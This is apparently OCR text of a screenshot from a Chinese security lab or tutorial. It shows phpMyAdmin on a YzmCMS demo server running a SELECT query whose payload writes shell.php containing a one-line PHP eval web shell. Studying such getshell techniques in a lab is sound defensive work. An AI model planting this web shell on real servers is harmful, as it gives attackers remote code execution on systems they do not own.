 知识点:漏洞挖掘、权限控制
YzmCMS - 演示站
10.166.12.232 / localhost | php
下载内容
不安全 | 10.166.12.232/phpmyadmin/server_sql.php
phpMyAdmin
近期访问 表收藏夹
新建
information_schema
mysql
performance_schem
sys
yzmcms
服务器: localhost
数据库 SQL 状态 账户 导出 导入 设置 复制 变量 字符集 引擎 插件
显示查询框
正在显示第 0 - 0 行 (共 1 行, 查询花费 0.0001 秒。)
SELECT "<?php file_put_contents( 'shell.php', '<?php @eval($_POST[1]);?> ');?> "
性能分析 [编辑内嵌] [ 编辑 ] [ 解析 SQL ] [ 创建 PHP 代码 ] [ 刷新]
显示全部 | 行数： 25 过滤行: 在表中搜索
+ 选项
<?php file_put_contents( 'shell.php', '<?php @eval($_POST[1]);?> ');?>
<?php file_put_contents( 'shell.php', '<?php @eval...
显示全部 | 行数： 25 过滤行: 在表中搜索
查询结果操作
打印 复制到剪贴板 导出 显示图表 新建视图
控制台
www (2).zip
www (1).zip
全部显示
CH
20:03
2022/10/26